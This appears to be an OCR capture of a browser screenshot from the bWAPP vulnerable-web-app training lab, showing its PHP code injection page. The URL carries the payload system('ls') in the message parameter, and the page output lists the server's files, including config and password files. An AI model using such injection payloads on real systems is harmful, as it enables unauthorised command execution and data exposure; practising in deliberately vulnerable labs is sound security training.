 localhost/bWAPP/phpi.php?message=system("ls")
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Hacker
/ PHP Code Injection /
This is just a test page, reflecting back your message...
in
f
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php
maili.php manual_interv.php message.txt password_change.php passwords php_cgi.php php_eval.php phpi.php